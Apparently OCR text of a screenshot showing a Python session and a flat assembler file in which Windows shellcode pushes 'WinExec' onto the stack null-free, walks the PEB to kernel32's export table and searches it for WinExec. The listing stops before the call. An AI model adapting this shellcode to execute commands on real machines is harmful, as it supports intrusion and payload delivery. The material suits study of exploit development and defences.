 Command Prompt - python
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\User>python
Python 2.7.14 (v2.7.14:84471935ed, Sep 16 2017, 20:25:58) [MSC v.1500 64 bit (AMD64)] o
n win32
Type "help", "copyright", "credits" or "license" for more information.
>>> s = "WinExec\x00"
>>> s = s[::-1]
>>> s
'\x00cexEniW'
>>> s[]
  File "<stdin>", line 1
    s[]
      ^
SyntaxError: invalid syntax
>>> s[:4]
'\x00cex'
>>> s[:4].encode("hex")
'00636578'
>>> s[4:].encode("hex")
'456e6957'
>>> s[4:]
'EniW'
>>>
flat assembler 1.73.09
File Edit Search Run Options Help
format PE console
use32
entry start
start:
push ebp
mov ebp , esp
sub esp , 0x24
mov eax , 0x41636578
and eax , 0xffffff ;00636578 '\x00cex'
push eax
push 0x456e6957 ;'EniW' esp -> "WinExec\x00"
xor edx , edx
mov ebx , [ fs:0x30 + edx ]
mov ebx , [ ebx + 0xc ]
mov ebx , [ ebx + 0x14 ]
mov ebx , [ ebx ]
mov ebx , [ ebx ]
mov ebx , [ ebx + 0x10 ]
mov [ ebp - 0x8 ] , ebx
mov eax , [ ebx + 0x3C ]
add eax , ebx
mov [ ebp - 0xc ] , eax
mov ecx , [ eax + 0x78 ]
add ecx , ebx
mov [ebp - 0x10 ] , ecx
mov edx , [ ecx + 0x14 ]
mov [ ebp - 0x14 ] , edx
mov edi , [ ecx + 0x1C ]
add edi , ebx
mov [ ebp - 0x18 ] , edi
mov esi , [ ecx + 0x20 ]
add esi , ebx
mov [ ebp - 0x20 ] , esi
mov edx , [ ecx + 0x24 ]
add edx , ebx
mov [ ebp - 0x24 ] , edx
xor edx , edx
.LOOP:
mov esi , esp
mov edi , [ ebp - 0x20 ]
xor ecx , ecx
cld
mov edi , [ edi + 4*edx ]
add edi , ebx
add cx , 0x8
repe cmpsb
jz start.winexecfound
inc edx
mov eax , [ ebp - 0x14 ]
cmp eax , edx
ja start.LOOP
add esp, 26h
jmp start.END
.winexecfound:
mov esi , [ ebp - 0x24 ]
mov edi , [ ebp - 0x18 ]
sc.ASM
23,62 Modified
2:54 AM
27/3/2019